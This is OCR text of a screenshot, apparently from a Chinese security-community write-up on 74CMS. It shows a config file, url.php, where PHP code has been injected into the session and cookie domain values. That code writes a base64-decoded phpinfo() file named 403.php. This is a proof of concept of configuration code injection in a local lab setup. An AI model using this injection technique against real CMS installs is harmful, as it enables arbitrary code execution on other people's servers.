 此电脑 › 新加卷 (E:) › Environment › Software › phpstudy_pro › WWW › 74CMS › Application › Common › Conf 搜索"Conf"
名称 修改日期 类型 大小
url.php 2020-07-13 15:33 PHP 文件 1 KB
tags.php 2019-01-11 16:18 PHP 文件 1 KB
sys_url.php 2019-01-08 17:49 PHP 文件 1 KB
sub_domain.php 2019-01-08 17:49 PHP 文件 1 KB
pwdhash.php 2020-07-13 15:06 PHP 文件 1 KB
index.html 2019-01-08 17:49 HTML 文件 1 KB
html_cache.php 2019-01-08 17:49 PHP 文件 1 KB
E:\Environment\Software\phpstudy_pro\WWW\74CMS\Application\Common\Conf\url.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
403.php url.php
1 <?php
2 return array (
3 'URL_MODEL' => 0,
4 'URL_HTML_SUFFIX' => '.html',
5 'URL_PATHINFO_DEPR' => '/',
6 'URL_ROUTER_ON' => true,
7 'URL_ROUTE_RULES' =>
8 array (
9 '/^jobfair\/(?!admin)(\w+)$/' => 'jobfair/index/:1',
10 '/^mall\/(?!admin)(\w+)$/' => 'mall/index/:1',
11 ),
12 'QSCMS_VERSION' => '5.0.1',
13 'QSCMS_RELEASE' => '2019-03-19 00:00:00',
14 'SESSION_OPTIONS' =>
15 array (
16 'domain' => '.',file_put_contents('403.php',base64_decode('PD9waHAgcGhwaW5mbygpOz8+')),'',
17 0 => 17,
18 1 => '',
19 'path' => 'E:\Environment\Software\phpstudy_pro\WWW\74CMS\data\session',
20 ),
21 'COOKIE_DOMAIN' => '.',file_put_contents('403.php',base64_decode('PD9waHAgcGhwaW5mbygpOz8+')),'',
22 0 => 17,
23 1 => '',
24 );
激活 Windows
转到"设置"以激活 W
先知社区